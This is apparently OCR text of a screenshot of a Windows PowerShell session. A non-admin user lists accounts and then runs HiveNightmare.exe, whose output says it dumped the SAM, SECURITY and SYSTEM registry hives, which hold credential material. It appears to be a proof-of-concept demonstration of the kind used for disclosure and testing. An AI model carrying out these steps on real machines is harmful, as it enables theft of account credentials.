 Windows PowerShell
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/20/2021 11:12:24 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\cs99\Downloads> net user
User accounts for \\DESKTOP-O1KS3GC
-------------------------------------------------------------------------------
admin Administrator cs99
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
PS C:\Users\cs99\Downloads> dir
Directory: C:\Users\cs99\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/20/2021 11:16 PM 200192 HiveNightmare.exe
PS C:\Users\cs99\Downloads> .\HiveNightmare.exe
HiveNightmare - dump registry hives as non-admin users
Running...
SAM hive written out to current working directory
SECURITY hive written out to current working directory
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as SAM-haxx, SECURITY-haxx and SYSTEM-haxx
PS C:\Users\cs99\Downloads>
Type here to search
36°C Mostly sunny
12:35 AM
7/21/2021
5